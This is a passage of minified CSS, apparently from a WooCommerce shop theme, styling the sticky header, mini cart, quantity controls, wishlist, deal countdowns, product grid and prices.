rgba(0,0,0,.1)}.nasa-header-sticky .fixed-already .nasa-top-cat-filter-wrap{-webkit-box-shadow:0 1px 12px 0 rgba(0,0,0,.15);-moz-box-shadow:0 1px 12px 0 rgba(0,0,0,.15);box-shadow:0 1px 12px 0 rgba(0,0,0,.15)}.nasa-header-sticky .fixed-already #masthead{padding-top:0;padding-bottom:0}.nasa-header-sticky .fixed-already .nasa-allways-show.nasa-active{display:none}.nasa-header-sticky .fixed-already .nasa-vertical-header:hover .nasa-allways-show.nasa-active,.nasa-header-sticky .fixed-already .nasa-vertical-header:hover .vertical-menu-container{display:block}.nasa-header-sticky .ns-vertical-header-hide .nasa-allways-show.nasa-active{display:none}.farm-slider-bottom{position:absolute;z-index:98;left:-5px;right:-5px;bottom:-3px;width:auto!important}.nasa-mini-number{display:inline-block;font-size:11px;position:absolute;background:#f76b6a;color:#fff;text-align:center;top:-6px;right:-6px;padding:0;width:17px;height:17px;line-height:17px;visibility:visible;opacity:1;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:1px 1px 3px 0 rgba(0,0,0,.3);-moz-box-shadow:1px 1px 3px 0 rgba(0,0,0,.3);box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}.nasa-mini-number.nasa-product-empty,.nasa-mini-number.hidden-tag{visibility:hidden;opacity:0}#nasa-viewed-sidebar-content{top:0;right:0;bottom:0;left:0}#nasa-wishlist-sidebar-content{height:100%}#nasa-compare-sidebar-content{min-height:120px}.widget_shopping_wishlist_content .nasa-sidebar-tit{display:none}.widget_shopping_wishlist_content .wishlist_table.ns-disable-remove{cursor:wait!important}.widget_shopping_wishlist_content .wishlist_table.ns-disable-remove *{pointer-events:none}.nasa-global-wishlist,.added_to_cart.wc-forward{display:none}.cart-link .icon-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.mini-cart{position:relative;line-height:100%}.mini-cart .cart-icon{position:relative}.mini-cart .cart-icon:before{margin-left:0}.mini-cart .cart-icon:hover:before{color:#f76b6a}.mini-cart .products-number{color:#f76b6a}.mini-cart .amount{color:#333333!important}svg.ns-coupon-icon path{-webkit-transform:translate(0,100%) scale(.00625,-.00625);-moz-transform:translate(0,100%) scale(.00625,-.00625);-o-transform:translate(0,100%) scale(.00625,-.00625);-ms-transform:translate(0,100%) scale(.00625,-.00625);transform:translate(0,100%) scale(.00625,-.00625)}.woocommerce-remove-coupon{color:#333;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce-remove-coupon .cp-code{border:1px dashed #a3a3a3;background-color:#efefef;font-size:11px;padding:3px 8px 3px 12px;text-transform:uppercase;letter-spacing:4px;word-break:break-all;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:135px}.woocommerce-remove-coupon:active,.woocommerce-remove-coupon:focus{color:#000}.woocommerce-remove-coupon:hover{color:#aaa}.woocommerce-remove-coupon:hover .cp-code,.woocommerce-remove-coupon:hover .amount,.woocommerce-remove-coupon:hover svg{color:#aaa}.style-2 .woocommerce-remove-coupon{color:#aaa}.qty-auto-update .nasa-update-cart-popup{display:none}#cross-sell-outside{position:fixed;top:40%;width:400px;z-index:9998;left:20%;background-color:#fff}.canvas-on>.select2-container{z-index:9999}.account-user{position:relative;margin-bottom:20px;overflow:hidden;border:3px solid #eee;padding:15px}.account-user .avatar{display:block;float:left;margin-right:10px}.account-user span{display:block;line-height:1.4;text-transform:uppercase;font-weight:700}.account-user span a{display:inline-block;margin-top:4px;font-size:60%}.wishlist_table .product-thumbnail img{width:114px!important;padding-left:0;padding-top:10px!important;padding-bottom:10px!important}.quantity{width:65px;text-align:left;position:relative;display:inline-block;float:left}.quantity .minus,.quantity .plus{border:1px solid #efefef;overflow:hidden;width:21px;height:21px;position:absolute;text-align:center;padding:0;left:auto;right:0;background-color:#fff;font-weight:400;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.quantity .minus:hover,.quantity .plus:hover{background:#efefef;color:#000}.quantity .minus svg,.quantity .plus svg{height:100%}.quantity .plus{top:0;line-height:17px}.quantity .minus{bottom:0;border-top:none;line-height:19px}.quantity .input-text.qty{border:1px solid #efefef;height:42px;padding:0;line-height:41px;width:45px;display:inline-block;margin:0;text-align:center;color:#666;font-weight:400;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.quantity .input-text.qty[readonly]{width:100%}.quantity input[type="number"]{appearance:textfield;-webkit-appearance:textfield;-moz-appearance:textfield;-ms-appearance:textfield}.quantity.hidden{display:none;width:auto;margin:0}.nasa-product-details-page form.cart .quantity .minus,.product-lightbox form.cart .quantity .minus{bottom:0;top:auto}.co-wrap-info{gap:8px}.co-wrap-info div.quantity{margin:0}.co-wrap-info div.quantity .input-text.qty[readonly]{width:100%}.mini-cart-item .quantity,.co-wrap-info .quantity{margin-right:6px;width:60px;overflow:hidden;border:1px solid #ddd;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.mini-cart-item .quantity.hidden-tag,.co-wrap-info .quantity.hidden-tag{width:auto;border:none}.mini-cart-item .quantity .qty:focus,.co-wrap-info .quantity .qty:focus{border-color:#dedede}.mini-cart-item .quantity .plus,.mini-cart-item .quantity .minus,.co-wrap-info .quantity .plus,.co-wrap-info .quantity .minus{position:static;height:18px;line-height:16px;font-size:13px;width:25px;border:none}.mini-cart-item .quantity .plus,.co-wrap-info .quantity .plus{-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-ms-flex-order:3;-webkit-order:3;order:3}.mini-cart-item .quantity .minus,.co-wrap-info .quantity .minus{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1}.mini-cart-item .quantity .input-text.qty,.co-wrap-info .quantity .input-text.qty{height:18px;line-height:18px;font-size:13px;padding:0;width:25px;border-top:none;border-bottom:none;border-color:#ddd;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2}.mini-cart-item .quantity.qnot{width:auto;border:none}.quantity-wrap{display:block;position:relative}.quantity-wrap .cart_list_product_quantity{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex}.quantity-wrap .cart_list_product_quantity .woocommerce-Price-amount{margin:0 5px}.mini-cart-item-subtotal{height:30px;line-height:30px;font-size:90%}.mini-cart-item-subtotal small{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:1.2}.cart-sidebar .cart_totals table{border-collapse:collapse;border:1px solid #ececec}.cart-sidebar .cart_totals td{border:1px solid #ececec}.cart-sidebar .cart_totals th{border:1px solid #ececec}.cart-sidebar .button{margin-bottom:10px}.cart-sidebar .widget-title{padding-bottom:10px}.cart-sidebar .checkout-button{margin-bottom:30px;margin-left:0}.cross-sells{margin-top:20px}.cross-sells ul{margin-left:0}.cross-sells .row>.columns{padding:0}.woocommerce-cart .return-to-shop{text-align:center}.woocommerce-cart .cart-empty{text-align:center;font-size:40px;font-weight:800;color:inherit;display:block;margin-bottom:30px}.woocommerce-cart .cart-empty .cart-icon{min-height:190px;width:100%;color:#ececec;margin:30px 0 20px 0}.woocommerce-cart .nasa-extra-empty{margin-top:10px;display:block;width:100%;font-size:14.5px;color:#888;font-weight:400;line-height:1.6}.woocommerce-cart .nasa-extra-empty:first-child{margin-top:15px}.woocommerce-cart .nasa-empty-cart-recommend-product .nasa-recommend-product{margin-bottom:0!important}.woocommerce address br{margin-top:10px}#nasa-quickview-sidebar-content{position:absolute;z-index:1;top:0;bottom:0;left:0;right:0;padding:25px;overflow-y:auto;background:#fff;-ms-overflow-style:none;scrollbar-width:none}#nasa-quickview-sidebar-content:-webkit-scrollbar{display:none}.nasa-static-sidebar{position:fixed;top:0;bottom:0;right:0;z-index:9998;width:400px;max-width:80%;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.nasa-static-sidebar .screen-reader-text{display:none!important}.nasa-static-sidebar#nasa-quickview-sidebar{width:600px;max-width:90%;right:0}.nasa-static-sidebar#nasa-quickview-sidebar.nasa-active{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.nasa-static-sidebar#nasa-quickview-sidebar .product-info .nasa-single-share{margin-bottom:0}.nasa-static-sidebar.nasa-active{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.nasa-static-sidebar.nasa-active .nasa-sidebar-close a{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nasa-static-sidebar.nasa-active .nasa-sidebar-close a:hover{-webkit-box-shadow:0 0 6px 0 rgba(1,1,1,.3);-moz-box-shadow:0 0 6px 0 rgba(1,1,1,.3);box-shadow:0 0 6px 0 rgba(1,1,1,.3);color:#fff}.ns-cart-popup-wrap{display:none}dl.variation{color:#888;font-size:12px;line-height:1.4;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}dl.variation dt{display:none;font-weight:400}dl.variation dd{margin-bottom:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}dl.variation dd:after{content:"/";margin:0 5px}dl.variation dd:last-child:after{display:none}dl.variation:after{display:none}.nasa-viewed-product-sc .item-product-widget{margin:20px 0;padding-top:20px;border-top:1px solid #efefef}.nasa-viewed-product-sc .item-product-widget:first-child{margin-top:0;padding-top:0;border-top:none}.nasa-viewed-product-sc .nasa-slick-slider .item-product-widget{border-top:none;padding-top:0;margin:10px 0}.nasa-viewed-product-sc .nasa-slick-slider .item-product-widget:first-child{padding-top:0;margin:10px 0}ul.wishlist_table{list-style:none}ul.wishlist_table .item-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;gap:15px}ul.wishlist_table .product-thumbnail{padding:0}.shop_table{margin-top:10px}.shop_table.woocommerce-checkout-review-order-table{margin-top:0;table-layout:fixed}.shop_table thead{text-transform:uppercase;color:#222}.shop_table thead tr{border-bottom:2px solid #ECECEC}.shop_table thead tr:last-child{border-bottom:2px solid #ECECEC}.shop_table tr.woocommerce-cart-form__cart-item{border-bottom:1px solid #ECECEC}.shop_table tr.nasa-no-border .nasa-total-condition-desc{margin-bottom:0}.shop_table tr .nasa-subtotal_free_shipping,.shop_table tr .nasa-actions{font-size:100%}.shop_table .product-remove{width:30px}.shop_table .product-quantity{width:120px;text-align:center}.shop_table .product-quantity.quantity-review-item{width:auto}.shop_table tfoot th{font-size:100%;letter-spacing:initial;color:#000}.shop_table tfoot td{text-align:right;font-weight:700}.shop_table .remove i{display:inline-block;height:20px;width:20px;line-height:20px;font-size:20px;font-weight:700;text-align:center;color:#333;position:relative}.shop_table .remove i:hover{color:#f76b6a}.shop_table .product-name{padding:0;width:auto}.shop_table tbody .product-name{color:inherit;padding:8px 5px}.shop_table tbody .product-name a:hover{color:#000}.shop_table tbody .product-name .variation{margin-top:6px}.shop_table tbody .product-name .mobile-price{padding-top:5px}.shop_table tbody .product-subtotal{color:#f76b6a}.shop_table .product-quantity .quantity{display:inline-block;float:none;margin:0}.shop_table .product-subtotal{font-weight:700;text-align:right}.shop_table .total{color:#222}.shop_table .product-thumbnail{width:70px;padding:15px 5px}.shop_table .product-thumbnail img{width:60px}.shop_table.my_account_orders tbody td{padding:15px 5px 15px 0}.shop_table.my_account_orders tbody td.woocommerce-orders-table__cell-order-actions .button{padding:0;margin:0 10px 0 0;color:#333333!important;background-color:transparent!important;border:none}.shop_table.my_account_orders tbody td.woocommerce-orders-table__cell-order-actions .button:hover{text-decoration:underline;color:#000!important}.shop_table.my_account_orders tbody td.woocommerce-orders-table__cell-order-actions .button:last-child{margin-right:0}.shop_table .blockUI.blockOverlay{display:none!important}.after-add-to-cart-form .product-name .variation{margin-bottom:0}.nasa-total-condition{width:100%;position:relative;background:#EDEDED;height:7px;line-height:15px;margin-top:25px;margin-bottom:10px}.nasa-subtotal-condition{position:relative;z-index:1;line-height:inherit;width:0;height:100%;overflow:visible!important;text-align:center;font-weight:700}.nasa-subtotal-condition .nasa-total-number{font-size:9px;position:absolute;width:28px;height:28px;right:-1px;top:50%;border-width:2px;border-style:solid;background-color:#fff;-webkit-transform:translate(50%,-50%);-moz-transform:translate(50%,-50%);-o-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.free .nasa-subtotal-condition{background:#00a32a}.free .nasa-subtotal-condition .nasa-total-number{border-color:#00a32a}.nasa-total-condition-wrap{position:relative;padding-left:15px;padding-right:15px}.nasa-total-condition-wrap:before,.nasa-total-condition-wrap:after{position:absolute;top:0;bottom:0;content:"";width:25px;z-index:0}.nasa-total-condition-wrap:before{left:0;background-color:#f76b6a;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.nasa-total-condition-wrap:after{right:0;background-color:#EDEDED;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.nasa-total-condition-wrap.free:before{background-color:#00a32a}.nasa-total-condition-desc{max-width:550px;margin:10px auto 30px auto;text-align:center;line-height:1.4;font-size:14.5px;font-weight:400}.nasa-total-condition-desc a{font-weight:700;text-decoration:underline}.nasa-total-condition-desc a:hover{color:#000}.nasa-total-condition-desc i{font-weight:700}.nasa-total-condition-desc .pe-7s-check{vertical-align:top}.nasa-total-condition-desc .woocommerce-Price-amount{color:#f76b6a;font-weight:700}.widget_shopping_wishlist_content .nasa-wishlist-page{font-size:12px}.hidden-title-form{display:none;margin-top:30px;margin-bottom:40px}.wishlist-title-with-form{margin-top:30px}.wishlist-title-with-form h2{display:inline-block}.wishlist-title-with-form .show-title-form{padding:initial;margin:0 10px;background:transparent!important;border-color:transparent!important;color:#333;letter-spacing:initial;text-transform:initial}.wishlist-title-with-form .show-title-form:hover{background:transparent!important;border-color:transparent!important;color:#333}.tax_label{font-weight:400}.countdown-row{text-align:inherit;display:block;padding:0;position:relative;z-index:12;margin:0 -10px}.countdown-section{display:inline-block;margin:0 10px 10px 10px;position:relative;line-height:1.6;text-align:center}.countdown-amount{display:block;background:#f1f1f1;color:#000;font-size:110%;font-weight:600;line-height:100%;padding:10px 0;width:40px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.product-item .countdown-amount{background:#f1f1f1;color:#000}.product-item .countdown-period{color:#000}.nasa-special-deal-item .product-item .countdown-amount{background:#f1f1f1;color:#000}.countdown-period{display:block;font-size:80%;line-height:150%;text-transform:uppercase;padding-top:7px;font-weight:600}.nasa-quickview-product-deal-countdown,.nasa-detail-product-deal-countdown{position:relative;margin-bottom:25px}.nasa-quickview-product-deal-countdown.nasa-product-variation-countdown,.nasa-detail-product-deal-countdown.nasa-product-variation-countdown{height:0;margin-bottom:0;overflow:hidden}.nasa-quickview-product-deal-countdown.nasa-product-variation-countdown.nasa-show,.nasa-detail-product-deal-countdown.nasa-product-variation-countdown.nasa-show{height:70px;margin-bottom:10px}.nasa-quickview-product-deal-countdown .nasa-sc-pdeal-countdown,.nasa-detail-product-deal-countdown .nasa-sc-pdeal-countdown{text-align:inherit}.nasa-quickview-product-deal-countdown .nasa-sc-pdeal-countdown .countdown-amount,.nasa-detail-product-deal-countdown .nasa-sc-pdeal-countdown .countdown-amount{font-size:110%;padding:15px 0;width:45px;font-weight:700}.nasa-custom-countdown .countdown-amount{width:55px}.nasa-custom-countdown.nasa-large{font-size:180%}.nasa-custom-countdown.nasa-large .countdown-amount{font-size:85%;background:#e8e8e8;font-weight:600}.nasa-custom-countdown.nasa-small{font-size:135%}.nasa-custom-countdown.nasa-small .countdown-period{font-size:70%}.nasa-countdown-text{display:inline-block;color:#333}.nasa-countdown-text .countdown-row{margin:0}.nasa-countdown-text .countdown-amount,.nasa-countdown-text .countdown-period{display:inherit;color:inherit;font-size:100%;background:transparent;padding:0;width:auto;line-height:inherit;font-weight:inherit}.nasa-countdown-text .countdown-section{display:inherit;margin:auto;line-height:inherit}.nasa-countdown-text .countdown-section .countdown-period{display:none}.nasa-countdown-text .countdown-section:after{content:":";display:inherit;line-height:inherit;color:inherit}.nasa-countdown-text .countdown-section:last-child:after{display:none}.nasa-countdown-text .countdown-show4 .countdown-section:first-child .countdown-period{display:inherit;margin:0 5px;text-transform:inherit}.nasa-countdown-text .countdown-show4 .countdown-section:first-child:after{display:none}.nasa-detail-product-deal-countdown .countdown-row,.nasa-quickview-product-deal-countdown .countdown-row{margin:0 -5px}@media only screen and (max-width:767px){.nasa-custom-countdown .countdown-amount{width:50px}.nasa-custom-countdown .countdown-period{font-size:60%}.nasa-custom-countdown.nasa-large{font-size:130%}.nasa-custom-countdown.nasa-large .countdown-amount{font-size:85%;padding:12px 0}.nasa-custom-countdown.nasa-large .countdown-period{font-size:65%}}.cat_bg{margin-bottom:20px}.nasa-filter-nasa-categories{height:39px;line-height:39px;margin:0;border-color:#ccc}.nasa-filter-nasa-categories[disabled]{background:#efefef}.nasa-filter-nasa-categories[disabled]:hover{cursor:not-allowed}.product-warp-item .woocommerce-loop-category__title{font-size:110%;margin-top:10px}.product-warp-item.product-category{text-align:center}.product-warp-item.product-category img{border:1px solid #efefef}.product-item .yith-wcwl-add-to-wishlist,.product-deals .onsale{display:none}ul.product_list_widget{list-style:none;margin-top:20px}ul.product_list_widget li.item-product-widget{margin-bottom:30px}.added:not(.add_to_cart_button) i,.added:not(.add_to_cart_button) .nasa-icon{color:#00a32a!important}.added:not(.add_to_cart_button) .nasa-icon-text.not-added{display:none}.added:not(.add_to_cart_button) .nasa-icon-text.has-added{display:inline-block}.nasa-wrap-select{margin-bottom:10px}.nasa-wrap-select .select2-container{width:100%!important;max-width:100%;height:42px}.nasa-wrap-select .select2-container.select2-container--disabled .select2-selection--single{cursor:not-allowed}.nasa-wrap-select .select2-container .select2-selection__rendered:before{display:inline-block;width:30px;text-align:center;border-right:1px solid #ccc;line-height:1.3;margin-right:10px;color:#aaa}.nasa-wrap-select .select2-container .select2-selection--single{height:42px;padding:0;border-color:#dcdcdc;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nasa-wrap-select .select2-container .select2-selection--single .select2-selection__rendered{line-height:40px;padding-left:0;padding-right:30px;color:inherit}.nasa-wrap-select .select2-container .select2-selection--single .select2-selection__arrow{height:41px;width:30px}.nasa-wrap-select:nth-of-type(1) .select2-selection__rendered:before{content:"1"}.nasa-wrap-select:nth-of-type(2) .select2-selection__rendered:before{content:"2"}.nasa-wrap-select:nth-of-type(3) .select2-selection__rendered:before{content:"3"}.nasa-wrap-select.no-list .select2-selection__rendered:before{display:none}.nasa-wrap-select.no-list .select2-selection--single .select2-selection__rendered{padding-left:10px}.nasa-wrap-button .nasa-submit-form{width:100%;padding:11.5px 20px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.nasa-wrap-button .nasa-submit-form:hover{color:#fff}@media only screen and (max-width:767px){.nasa-top-cat-filter-wrap{display:none}.nasa-top-cat-filter-wrap.nasa-widget-filter-cats-topbar{display:block}}.add-to-cart-grid .cart-icon{position:relative}.add-to-link .yith-wcwl-add-to-wishlist{display:none}.product-item .has-yith-premium{display:none}.product-item .yith-premium{display:block}.product-item .yith-premium>*{position:relative;z-index:6;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);padding:0 10px}.product-image-btn .nasa-icon,.nasa-product-grid .nasa-icon{font-size:140%}.nasa-product-grid{position:absolute;top:0;bottom:0;padding-top:8px;right:0;width:1px}.nasa-product-grid .btn-link{display:inline-block;margin-top:10px;visibility:hidden;opacity:0}.nasa-product-grid .add_to_cart_text{display:block;position:absolute;top:0;right:0;bottom:0;left:auto;width:36px;padding-left:0;line-height:36px;text-align:center;text-transform:uppercase;padding:0 3px;font-size:80%;font-weight:700;color:transparent;background:#f76b6a;white-space:nowrap;overflow:hidden;-webkit-border-radius:36px;-moz-border-radius:36px;border-radius:36px}.nasa-product-grid .add-to-cart-grid{position:absolute;z-index:6;top:auto;bottom:-16px;right:10px;left:auto;height:36px;width:36px;display:inline-block;border:none;margin:0;padding:3px;text-align:right;background:#f76b6a;font-size:100%;letter-spacing:initial;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-o-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}.nasa-product-grid .add-to-cart-grid.loading .cart-icon:before,.nasa-product-grid .add-to-cart-grid.loading .cart-icon:after,.nasa-product-grid .add-to-cart-grid.loading .cart-icon svg{opacity:0}.nasa-product-grid .add-to-cart-grid:hover .add_to_cart_text{visibility:visible;width:156px;padding-right:36px;color:#fff}.nasa-product-grid .add-to-cart-grid:hover .cart-icon{pointer-events:none}.nasa-product-grid .add-to-cart-grid:hover .cart-icon:before{pointer-events:none}.nasa-product-grid .nasa-disabled-hover .add_to_cart_text{display:none}.nasa-product-grid .cart-icon{position:absolute;font-size:120%;border:none;height:30px;width:30px;text-align:center;float:right;line-height:30px;background:#FFF;color:#333;pointer-events:none;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-product-grid .cart-icon.icon-nasa-cart-2:before,.nasa-product-grid .cart-icon.icon-nasa-cart-4:before,.nasa-product-grid .cart-icon.fa-shopping-bag:before{line-height:28px}.nasa-product-grid .cart-icon.icon-nasa-cart-3{font-size:150%}.nasa-product-grid .cart-icon.fa-plus{font-size:65%}.nasa-product-grid .cart-icon.fa-plus:before{line-height:31px;font-weight:400}.nasa-product-grid .quick-view,.nasa-product-grid .btn-compare{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;left:-46px;z-index:6;width:36px;height:36px;background-color:#696969;border:0;padding:0;vertical-align:middle;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:translateX(10px);-moz-transform:translateX(10px);-o-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}.nasa-product-grid .quick-view .nasa-icon,.nasa-product-grid .btn-compare .nasa-icon{color:#FFF;font-size:110%;line-height:36px}.nasa-product-grid .quick-view:hover,.nasa-product-grid .btn-compare:hover{background-color:#333}.nasa-product-grid .btn-wishlist{position:relative;z-index:6;left:-38px;background:none;padding:0;line-height:1;width:20px;height:20px;opacity:inherit;visibility:inherit}.btn-link.btn-wishlist{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-link.btn-wishlist .ns-filled{display:none}.btn-link.btn-wishlist.nasa-added .nasa-icon{animation-name:wishlist-animate;animation-duration:1000ms;color:#00a32a}.btn-link.btn-wishlist.nasa-added .nasa-icon.ns-filled{display:block}.btn-link.btn-wishlist.nasa-added .nasa-icon.ns-stroke{display:none}.btn-link.btn-wishlist.nasa-added .ns-uncheck{display:none}.btn-link.btn-wishlist.nasa-added .ns-checked{display:block}.btn-link.btn-compare svg.ns-check{display:none}.btn-link.btn-compare.nasa-compare.nasa-added svg.ns-check,.btn-link.btn-compare.nasa-compare.added svg.ns-check{display:block}.btn-link.btn-compare.nasa-compare.nasa-added svg.ns-refresh,.btn-link.btn-compare.nasa-compare.added svg.ns-refresh{display:none}@media only screen and (min-width:768px){.nasa-ver-buttons .nasa-product-grid .nasa-compare.nasa-added i,.nasa-ver-buttons .nasa-product-grid .nasa-compare.nasa-added .nasa-icon,.nasa-ver-buttons .nasa-product-grid .nasa-compare.added i,.nasa-ver-buttons .nasa-product-grid .nasa-compare.added .nasa-icon{color:#fff!important}}.product-info{line-height:1.4}.product-info .compare.added{background:none!important;border-color:transparent!important;color:inherit}li.product-warp-item .product-item{margin:0}.product-warp-item .product-item{max-width:100%}.price-wrap{display:inline-block;line-height:1}.price{font-size:110%;line-height:1.2;min-height:15px;color:#333;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:3px}.price del{color:#aaa;font-weight:400;font-size:90%;margin-right:5px}.price del .amount{font-weight:400}.price ins{text-decoration:none}.price .from{font-weight:400;color:#888;font-size:100%}.price .woocommerce-price-suffix{margin:0 5px}tr.price{display:table-row}.woocommerce-variation-price{text-align:center;padding-bottom:10px}.woocommerce-variation-price:empty{padding-bottom:1px}.product-item{position:relative;display:block;margin:10px 0 20px 0}.product-item.nasa-accessories-product{overflow:initial}.product-item .btn-link.nasa-disabled:hover{cursor:wait!important}.product-item .btn-link.nasa-disabled:hover *{cursor:inherit!important}.product-item h5{margin-bottom:0;text-transform:uppercase;font-size:100%;color:#999;font-weight:bolder}.product-item .product-img-wrap{position:relative;z-index:3}.product-item.hover-carousel .product-img-wrap{z-index:1}.product-item.hover-carousel:hover .nasa-nav-arrow{visibility:visible;opacity:1;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-o-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%)}.product-item .info{position:relative;padding:10px 0 20px 0}.product-item .info .name{padding:8px 0;font-size:115%;line-height:130%;color:#333;display:block}.product-item .info .name:hover{color:#f76b6a}.product-item .info span.name{cursor:default;color:#333}.product-item .info span.name:hover{color:#333}.product-item .info .star-rating{margin-bottom:10px}.product-item .info .nasa-sc-pdeal-countdown{display:none}.product-item .info .nasa-sku{margin-top:8px;color:#888;line-height:1.2;font-size:80%;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex}.product-item .info .nasa-list-category,.product-item .info .nasa-list-brand{display:block;margin-top:8px;line-height:1.2;font-size:80%;color:#888}.product-item .info .nasa-list-category a,.product-item .info .nasa-list-brand a{text-transform:uppercase;color:inherit}.product-item .info .nasa-list-category a:hover,.product-item .info .nasa-list-brand a:hover{color:#333}.product-item .info.has-cats .nasa-product-content-color-image-wrap,.product-item .info.has-brands .nasa-product-content-color-image-wrap{top:68px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-item .info.has-cats .star-rating,.product-item .info.has-brands .star-rating{margin-bottom:10px}.product-item .nasa-hr{padding-top:15px;padding-bottom:15px}.product-item .product-des{display:none;font-size:100%}.product-item .nasa-sc-pdeal-countdown{position:absolute;z-index:4;left:0;bottom:35px;background:#fff;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1;margin:0;padding:10px 0 5px;width:100%;text-align:center;opacity:0}.product-item .nasa-sc-pdeal-countdown .countdown-section{float:none}.product-item .nasa-sc-pdeal-countdown .countdown-period{background:transparent}.product-item .wc-gzd-additional-info-loop.small-business-info{margin-top:0}.product-item .nasa-loop-discount-slide{position:absolute;left:0;bottom:0;width:100%;z-index:3;opacity:1;visibility:visible;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.product-item .nasa-loop-discount-slide .nasa-custom-animate{height:35px;background-color:var(--loop_discount_slide_bg_color,black)}.product-item .nasa-loop-discount-slide .nasa-custom-animate .infinities-slide{gap:10px}.product-item .nasa-loop-discount-slide .nasa-custom-animate .infinities-slide>*{flex-shrink:0}.product-item .nasa-loop-discount-slide .nasa-custom-animate .infinities-slide>p{min-width:auto;color:var(--loop_discount_slide_color,white);white-space:nowrap;line-height:normal}.product-item .nasa-loop-discount-slide .nasa-custom-animate .infinities-slide>svg{width:20px;height:20px;fill:currentColor;color:var(--loop_discount_slide_svg_color,#f76b6a)}.product-item .nasa-loop-discount-slide .nasa-custom-animate .infinities-slide>svg:last-child{width:30px;padding-right:10px}.product-item:hover.product-deals .nasa-sc-pdeal-countdown,.product-item.nasa-mobile-hover.product-deals .nasa-sc-pdeal-countdown{visibility:visible;opacity:.9}.product-item:hover .nasa-product-content-nasa_label-wrap,.product-item.nasa-mobile-hover .nasa-product-content-nasa_label-wrap{visibility:visible;opacity:1}.product-item:hover .nasa-product-content-select-wrap,.product-item.nasa-mobile-hover .nasa-product-content-select-wrap{opacity:1;-webkit-transform:translate(3px,-5px);-moz-transform:translate(3px,-5px);-o-transform:translate(3px,-5px);-ms-transform:translate(3px,-5px);transform:translate(3px,-5px)}.product-item:hover .nasa-toggle-variants .nasa-product-content-select-wrap,.product-item.nasa-mobile-hover .nasa-toggle-variants 